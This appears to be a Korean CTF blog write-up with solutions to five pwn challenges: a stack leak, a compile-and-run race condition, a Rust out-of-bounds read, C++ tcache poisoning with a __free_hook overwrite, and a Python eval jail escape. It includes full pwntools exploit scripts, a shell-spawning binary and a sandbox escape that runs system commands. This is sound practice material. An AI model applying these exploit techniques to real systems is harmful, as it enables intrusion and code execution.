
[solved]
[pwn/Enough with the averages]
// gcc -o chall chall.c -Wextra
#include <stdio.h>
#include <stdlib.h>
void read_flag() {
FILE* in;
char flag[64];
in = fopen("flag.txt", "rt");
fscanf(in, "%s", flag);
fclose(in);
}
void vuln() {
int score[20];
int total = 0;
for (int i=0; i<20; i++) {
printf("Enter score for player %d:\n", i);
scanf("%d", &score[i]);
total += score[i];
}
printf("Average score is %lf.\n", total/20.);
printf("Type q to quit.");
while (getchar() != 'q');
}
int main() {
setbuf(stdin, NULL);
setbuf(stdout, NULL);
read_flag();
vuln();
return 0;
}
read_flag 함수와 vuln 함수가 스택 프레임을 공유한다.
vuln에선 값을 더해서 평균 값을 내고 출력해준다.
scanf의 인자가 "%d"인데 문자를 넣게되면 값이 바뀌지 않고 보존된다.
이를 이용해서 플래그 값을 추출해낼 수 있다.
플래그 값은 여러번 실행해도 변하지 않으므로
여러 번 실행해서 배열의 마지막부터 거꾸로 하나씩 추출해내는 방식으로 접근한다.
주의할 점은 한 번 문자를 입력하면 나머지 배열 값들은 입력 없이 값을 다 더해주기 때문에
거꾸로 하나씩 추출할 때 이 값들을 더해서 가지고 있다가 빼줘야 원래 값을 얻을 수 있다.
from pwn import *
# context.log_level = 'debug'
def leak(num,total):
# p = process('./chall')
p = remote('0.cloud.chals.io', 10198)
for _ in range(20-num):
p.sendlineafter(b'player',b'0')
for _ in range(num):
p.sendlineafter(b'player',b'a')
p.recvuntil(b'Average score is ')
float_avg = float(p.recvline()[:-2])
avg = int((float_avg)*20)
avg = (avg - total) & 0xffffffff
if avg != 0:
if hex(avg)[0] == '-':
avg = hex(avg)[3:]
else:
avg = hex(avg)[2:]
if len(avg)%2 != 0:
avg = '0'+avg
print(bytes.fromhex(avg)[::-1])
p.sendlineafter(b'quit.',b'q')
p.close()
return int(float_avg*20)
total = 0
for num in range(20):
total = leak(num,total)
[unsolved]
[pwn/A Day at the Races]
총 3개의 파일이 주어진다.
fibonacci.c
#include <stdio.h>
const int M = 1000000;
int main() {
int a = 1;
int b = 1;
for (int i=0; i<2<<26; i++) {
b = (a+b) % M;
a = (b-a+M) % M;
}
printf("%d\n", b);
return 0;
}primes.c
#include <stdio.h>
int is_prime(long long n) {
for (long long i=2; i*i<=n; i++)
if (n%i == 0)
return 0;
return 1;
}
int main() {
long long n = 1ll<<55;
while (!is_prime(n))
n++;
printf("%lld\n", n);
return 0;
}server.py
#!/usr/bin/python3
import base64
import hashlib
import io
import signal
import string
import subprocess
import sys
import time
REVIEWED_SOURCES = [
"24bf297fff03c69f94e40da9ae9b39128c46b7fe", # fibonacci.c
"55c53ce7bc99001f12027b9ebad14de0538f6a30", # primes.c
]
def slow_print(s, baud_rate=0.1):
for letter in s:
sys.stdout.write(letter)
sys.stdout.flush()
time.sleep(baud_rate)
def handler(_signum, _frame):
slow_print("Time out!")
exit(0)
def error(message):
slow_print(message)
exit(0)
def check_filename(filename):
for c in filename:
if not c in string.ascii_lowercase + ".":
error("Invalid filename\n")
def check_compile_and_run(source_path):
slow_print("Checking if the program is safe {} ...\n".format(source_path))
hash = hashlib.sha1(open(source_path, 'rb').read()).hexdigest()
if not hash in REVIEWED_SOURCES:
error("The program you uploaded has not been reviewed yet.")
exe_path = source_path + ".exe"
slow_print("Compiling {} ...\n".format(source_path))
subprocess.check_call(["/usr/bin/gcc", "-o", exe_path, source_path])
slow_print("Running {} ...\n".format(exe_path))
time_start = time.time()
subprocess.check_call(exe_path)
duration = time.time()-time_start
slow_print("Duration {} s\n".format(duration))
def main():
signal.signal(signal.SIGALRM, handler)
signal.alarm(300)
slow_print("Let's see what kind of time your C program clocks today!\n")
slow_print("Enter filename: ")
filename = input()
check_filename(filename)
filepath = "./run/" + filename
slow_print("Enter contents (base64): ")
contents = input()
try:
data = base64.decode(io.StringIO(contents), open(filepath, 'wb'))
except Exception as e:
error("Error decoding contents ({}).\n".format(e))
check_compile_and_run(filepath)
slow_print("Bye!\n")
if __name__ == "__main__":
main()
레이스 컨디션을 생각해야 한다.
컴파일 된 후 slow_print를 수행하는 동안 컴파일 된 파일의 내용을 바꿔치기할 수 있다.
쉘을 띄워주는 코드를 컴파일한 뒤 바꿔준다.
shell.c
#include <unistd.h>
int main(){
execve("/bin/sh",0,0);
return 0;
}
로컬에선 되는데 리모트에서 안된다..
(왜 안되는 지 모르겠음)
from pwn import *
import base64
context.log_level = 'debug'
# p1 = process(['python3', './server.py'])
# p2 = process(['python3', './server.py'])
p1 = remote('0.cloud.chals.io', 10840)
p2 = remote('0.cloud.chals.io', 10840)
p1.sendlineafter(b'filename: ',b'test.c')
p2.sendlineafter(b'filename: ',b'test.c.exe')
p2.recvuntil(b'(base64): ')
data1 = base64.b64encode(open('./fibonacci.c','rb').read())
p1.sendlineafter(b'(base64): ',data1)
p1.recvuntil(b'Run')
data2 = base64.b64encode(open('./shell','rb').read())
p2.sendline(data2)
p1.interactive()
[pwn/Diamonds and Rust]
use std::{
include_bytes,
include_str,
io::Write,
};
use secrecy::{
ExposeSecret,
Secret,
};
const MAX_USERNAME_LENGTH: usize = 32usize;
const MAX_PASSWORD_LENGTH: usize = 32usize;
#[repr(C)]
struct User {
username_size: usize,
password_size: usize,
username: [u8; MAX_USERNAME_LENGTH],
password: [u8; MAX_PASSWORD_LENGTH],
}
macro_rules! set_field {
($self:expr, $value:expr, $max_len:expr, $field_size:ident, $field:ident) => {
$self.$field_size = $value.len();
let value_chars = $value.chars().collect::<Vec<_>>();
if value_chars.len() > $max_len {
panic!("Value must not exceed {} characters!", $max_len);
}
unsafe {
std::ptr::copy_nonoverlapping(
$value.as_bytes().as_ptr(),
$self.$field.as_mut_ptr(),
value_chars.len(),
);
}
};
}
impl User {
fn empty() -> Self {
Self {
username_size: 0usize,
password_size: 0usize,
username: [0u8; MAX_USERNAME_LENGTH],
password: [0u8; MAX_PASSWORD_LENGTH],
}
}
fn set_username(&mut self, username: &str) {
set_field!(self, username, MAX_USERNAME_LENGTH, username_size, username);
}
fn set_password(&mut self, password: &str) {
set_field!(self, password, MAX_PASSWORD_LENGTH, password_size, password);
}
fn print_username(&self) -> () {
for i in 0..self.username_size {
unsafe {
let current_byte = *self.username.get_unchecked(i);
std::io::stdout()
.write_all(&[current_byte])
.expect("Error while printing the username");
}
}
}
fn is_admin(&self, admin_password: Secret<[u8; MAX_PASSWORD_LENGTH]>) -> bool {
self.password == *admin_password.expose_secret()
}
}
fn main() {
let mut user = User::empty();
let admin_password: Secret<[u8; 32]> =
Secret::new(*include_bytes!("resources/admin_password.txt"));
let read_input = |prompt: &str| -> String {
print!("{}", prompt);
std::io::stdout().flush().unwrap();
let mut input = String::new();
std::io::stdin()
.read_line(&mut input)
.expect("Error while reading input");
input.trim().to_string()
};
let username = read_input("Enter your username: ");
user.set_username(&username);
print!("Hello, ");
user.print_username();
println!("!");
let password = read_input("Enter password: ");
user.set_password(&password);
println!("Here is your flag: ");
if user.is_admin(admin_password) {
println!("{}", include_str!("resources/flag.txt"))
} else {
println!("{}", include_str!("resources/flag_art.txt"))
}
std::io::stdout().flush().unwrap();
}
rust 문제는 unsafe 위주로 봐야하는 것 같다.
username과 admin_password는 32바이트다.
set_username으로 username을 입력 받고, print_username으로 username을 출력해준다.
print_username 내부에서 호출되는 get_unchecked는
경계 검사를 하지 않기 때문에 배열의 범위를 벗어난 접근을 방지하지 않는다.
따라서 OOB read가 발생할 수 있다.
OOB를 발생시키려면 유니코드 문자를 사용해야 한다.
유니코드 한 문자는 여러 개의 바이트로 이루어져 있기 때문이다.
set_field 메크로 중 이 부분에서 confusion이 발생하는 것 같다.
바이트 수를 검사하는 것이 아닌 문자열의 개수를 검사한다.
$self.$field_size = $value.len();
let value_chars = $value.chars().collect::<Vec<_>>();
if value_chars.len() > $max_len {
panic!("Value must not exceed {} characters!", $max_len);
}
로컬이랑 리모트가 뭔가 다르다.


로컬이랑 리모트에서 7바이트만큼의 차이가 있다.
고려해서 페이로드를 짜야한다.
from pwn import *
context.log_level = 'debug'
# p = process('./diamonds_and_rust')
p = remote('0.cloud.chals.io', 14180)
p.sendlineafter(b'username: ',chr(0x10ffff)*32)
secret = p.recvuntil(b'!')[-65:-1]
print(secret)
p.sendlineafter(b'password: ',secret[7:7+32])
p.interactive()
[pwn/Heap Peek and Poke]

// g++ -o chall chall.cpp
#include <iostream>
#include <fstream>
#include <map>
#include <string>
#include <sstream>
using namespace std;
const string ENTER_PROMPT("Enter a string:");
const string COMMAND_PROMPT("Enter command:");
const string PEEK_CMD("peek");
const string POKE_CMD("poke");
const string QUIT_CMD("quit");
const string BYE_MSG("Bye bye!");
const string UNKNOWN_CMD("Unknown command!");
const map<string, string> HELP {
{PEEK_CMD, string("peek <integer a>: gets the ascii value of character at index a")},
{POKE_CMD, string("poke <integer a> <integer b>: changes character at index a to ascii value b")}
};
void win() {
ifstream in("flag.txt");
string flag;
in >> flag;
cout << flag << endl;
}
int main() {
cout.setf(ios::unitbuf);
cout << ENTER_PROMPT << endl;
string s;
getline(cin, s);
if (s.size() < 0x20)
return 0;
while (true) {
cout << COMMAND_PROMPT << endl;
string line;
getline(cin, line);
istringstream iss(line);
string command;
iss >> command;
if (command == POKE_CMD) {
int x, y;
if (!(iss >> x >> y)) {
cout << HELP.at(POKE_CMD) << endl;
continue ;
}
s[x] = char(y);
} else if (command == PEEK_CMD) {
int x;
if (!(iss >> x)) {
cout << HELP.at(PEEK_CMD) << endl;
continue ;
}
cout << int(s[x]) << endl;
} else if (command == QUIT_CMD) {
cout << BYE_MSG << endl;
break ;
} else {
cout << UNKNOWN_CMD << endl;
continue ;
}
}
return 0;
}
구조는 단순하다.
명령어에 따라 AAR, AAW가 가능하게 되어 있다.
명령어로 입력한 문자열들을 힙에서 관리된다.
(다만 이제 C++로 작성되어 있기 때문에 좀 복잡해졌을 뿐..)
일단 이 문제는 환경 세팅부터 시간이 좀 걸린다.
c++과 관련된 라이브러리 파일들을 맞춰줘야 하는데 파일을 다 준게 아니라서 좀 짜증난다.
(patchelf로 좀 해볼라 했는데 잘 안 됐음..)
결국 libc-2.27임을 고려해 도커로 우분투 18.04 컨테이너 만들어서 거기서 문제를 풀기로 했다.
(볼륨을 직접 마운트하니까 변경 사항이 바로 적용돼서 편하더라)
docker pull ubuntu:18.04
docker run -v ".:/chal" -it ubuntu:18.04
docker exec -it <container_name> /bin/bash
추가로 pwndbg도 설치해줘야 한다.
왜냐면 vis_heap_chunks 명령이 pwndbg에만 있기 때문이다.
vis_heap_chunks 명령은 C++ 힙 분석에 사용된다.
우분투 18.04는 지원하지 않기 때문에 tag를 이용해서 과거 버전으로 클론한다.
git clone --branch 2023.07.17 https://github.com/pwndbg/pwndbg.git
cd pwndbg
./setup.sh
초기 0x28만큼 A를 입력하면 힙은 다음과 같은 상태가 된다.

0x555555618f48에 pie leak할 수 있는 값이 존재하고,
0x555555618ee0에 heap leak할 수 있는 값이 존재한다.
이후 got 탭을 검색해서 함수 하나를 잡고 AAR로 읽어주면 libc leak까지 할 수 있다.
버전이 2.27이기 때문에 hook overwrite를 사용할 수 있다.
tcache poisoning을 활용해서 fd를 __free_hook으로 바꿔준 뒤
명령어를 입력할 때 win함수로 적당히 맞춰주면 된다.
0x60짜리 tcache bin을 활용했다.
from pwn import *
# context.log_level = 'debug'
# p = process('./chall')
# e = ELF('./chall', checksec=False)
# l = ELF('/lib/x86_64-linux-gnu/libc-2.27.so', checksec=False)
p = remote('0.cloud.chals.io', 12348)
e = ELF('./chall', checksec=False)
l = ELF('./lib/libc-2.27.so', checksec=False)
p.sendlineafter(b'string:',b'A'*0x28)
# heap leak
heap = ''
for i in range(0x58,0x58+8):
p.sendlineafter(b'command:',b'peek '+str(i).encode())
p.recvline()
heap = hex(int(p.recvline()[:-1])&0xff)[2:].rjust(2,'0') + heap
heap = int(heap,16) + 0x11e80
print('[heap]',hex(heap))
# pie leak
pie = ''
for i in range(0xB8,0xB8+8):
p.sendlineafter(b'command:',b'peek '+str(i).encode())
p.recvline()
pie = hex(int(p.recvline()[:-1])&0xff)[2:].rjust(2,'0') + pie
pie = int(pie,16) - (e.symbols['_ZL4HELP']+8)
win = pie + e.symbols['_Z3winv']
memcmp_got = pie + e.got['memcmp']
print('[pie]',hex(pie))
print('[win]',hex(win))
offset = memcmp_got-heap
# libc leak
libc = ''
for i in range(offset,offset+8):
p.sendlineafter(b'command:',b'peek '+str(i).encode())
p.recvline()
libc = hex(int(p.recvline()[:-1])&0xff)[2:].rjust(2,'0') + libc
libc = int(libc,16) - 0x18aa60
freehook = libc + 0x3ed8e8
print('[libc]',hex(libc))
print('[freehook]',hex(freehook))
# hook overwrite
offset = 0x50
for i in range(8):
v = p64(freehook)[i]
p.sendlineafter(b'command:',b'poke '+str(offset+i).encode()+b' '+str(v).encode())
p.sendlineafter(b'command:',p64(win)*10)
p.interactive()
[pwn/Squeezing Tightly On Arm]
import sys
version = sys.version_info
del sys
FLAG = 'TBTL{...}'
del FLAG
def check(command):
if len(command) > 120:
return False
allowed = {
"'": 0,
'.': 1,
'(': 1,
')': 1,
'/': 1,
'+': 1,
}
for char, count in allowed.items():
if command.count(char) > count:
return False
return True
def safe_eval(command, loc={}):
if not check(command):
return
return eval(command, {'__builtins__': {}}, loc)
for _ in range(10):
command = input(">>> ")
if command == 'version':
print(str(version))
else:
safe_eval(command)
pyjail 문제이다.
잘 모르는 유형이니 나중에 따로 공부해봐야겠다.
# {}.__class__.__base__.__subclasses__()[133].__init__.__globals__['system']('ls')
from pwn import *
context.log_level = 'debug'
for i in range(133,134):
p = remote('0.cloud.chals.io', 16087)
lines = [
'[a:={}.__class__]',
'[a:=a.__base__]',
'[a:=a.__subclasses__()]',
f'[a:=a[{i}]]',
'[a:=a.__init__]',
'[a:=a.__globals__]',
'[a:=a["system"]]',
'[a:=a("cat *")]',
]
try:
for line in lines:
p.sendlineafter(b'>>>',line)
except Exception as e:
print(e)
p.close()
continue
p.interactive()
exit(0)
https://youtu.be/dyD2IgN8_Mk?si=cFJQ8JSJdZQ6waC4
'CTF' 카테고리의 다른 글
| [hxpCTF 2020] kernel-rop (with write-up) (1) (0) | 2024.06.22 |
|---|---|
| BYUCTF 2024 (Pwn) (0) | 2024.05.19 |
| San Diego CTF 2024 (Pwn) (0) | 2024.05.15 |
| Grey Cat The Flag 2024 Qualifiers (0) | 2024.04.22 |
| AmateursCTF 2024 (1) | 2024.04.10 |
